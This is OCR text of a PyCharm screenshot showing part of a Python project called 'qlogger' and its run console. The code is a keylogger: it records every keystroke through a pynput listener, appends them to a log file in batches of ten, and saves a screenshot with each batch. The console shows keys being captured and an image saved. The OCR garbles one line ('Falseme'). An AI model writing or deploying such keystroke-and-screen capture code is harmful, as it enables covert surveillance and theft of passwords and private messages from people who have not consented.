 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help qlogger [C:\Users\kadir\OneDrive\Documents\gitProjects\qlogger] - ...\main.py - PyCharm
qlogger main.py qLogger Git:
1: Project
Project
main.py
qlogger C:\Users\kadir\OneDrive\Docume
imgs
main.py
qlog.txt
README.md
External Libraries
Scratches and Consoles
27
28 if count >= 10:
29 count = 0
30 write_file(keys, "../../../../PycharmProjects/qlogger/qlog.txt")
31 takeSS(imgFolderName, number)
32 number += 1
33 keys = []
34
35
36 def on_release(key):
37 if (key == Key.esc): return Falseme
38
39
40 def write_file(keys, fileName):
41 with open(fileName, "a") as f:
42 for key in keys:
43 k = str(key).replace("'", "")
44 if k.find("space") > 0:
45 f.write(" ")
46 elif k.find("Key") == -1:
47 f.write(k)
48
49
50 def takeSS(folderName, number):
51 myScreenshot = screenshot()
52 myScreenshot.save(folderName + "/IMG_" + str(number) + ".png")
53 print("SAVED TO " + folderName + "/IMG_" + str(number) + ".png")
54
55
56 with Listener(on_press=on_press, on_release=on_release) as listener:
57 listener.join()
on_release() if (key == Key.esc)
SciView
Database
Run: qLogger
'a' pressed
'r' pressed
SAVED TO imgs/IMG_0.png
Key.space pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Python Console Event Log
Unresolved reference 'Falsemerhabal' 37:40 CRLF UTF-8 4 spaces Git: master Python 3.7
Aramak için buraya yazın 2 PC 22:29
3.01.2020